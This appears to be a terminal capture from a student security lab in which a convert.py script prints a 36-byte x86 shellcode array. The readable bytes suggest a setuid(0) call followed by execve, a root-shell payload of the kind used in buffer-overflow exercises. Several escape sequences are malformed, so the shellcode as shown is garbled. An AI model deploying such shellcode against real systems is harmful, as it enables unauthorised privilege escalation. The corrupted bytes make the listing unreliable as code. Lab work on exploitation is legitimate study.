 lmorales@VM:~/Documents/Labs/Lab2$ ./convert.py
Length of the shellcode: 36
shellcode= (
"\x31\xdb\x31\xc0\xb0\xd5\xcd\x80\x 3\x1c\x05\x06\x82\xf2\xf7\x36"
"\x86\x82\xf6\x26\x96\xe8\x9e\x35\x05\x38\x9e\x13\x1 \xd2\x31\xc0"
"\xb0\x0b\xcd\x80"
).encode('latin-1')
lmorales@VM:~/Documents/Labs/Lab2$